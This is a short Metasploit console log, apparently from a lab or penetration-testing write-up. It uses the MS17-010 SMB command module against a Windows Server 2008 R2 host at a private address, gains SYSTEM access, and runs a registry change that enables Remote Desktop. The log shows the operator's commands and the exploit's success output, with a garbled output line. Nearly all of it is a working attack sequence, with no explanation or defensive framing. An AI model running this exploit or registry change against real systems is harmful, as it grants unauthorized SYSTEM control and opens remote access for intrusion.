 msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000
/f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
�����ɹ����g�
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)